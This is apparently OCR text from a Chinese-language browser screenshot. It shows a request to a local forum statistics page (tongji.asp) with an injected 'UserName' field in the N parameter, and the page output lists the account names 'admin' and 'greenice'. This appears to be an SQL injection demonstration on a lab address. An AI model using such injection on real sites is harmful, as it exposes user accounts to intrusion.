 ('greenice');document.write(
');
http://192.168.0.2/dv/tongji.asp?orders=2&N=2 UserName, - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http://192.168.0.2/dv/tongji.asp?orders=2&N=2%20UserName,
document.write('□');document.write('admin');document.write('
');document.write('□');document.write('greenice');document.write('
');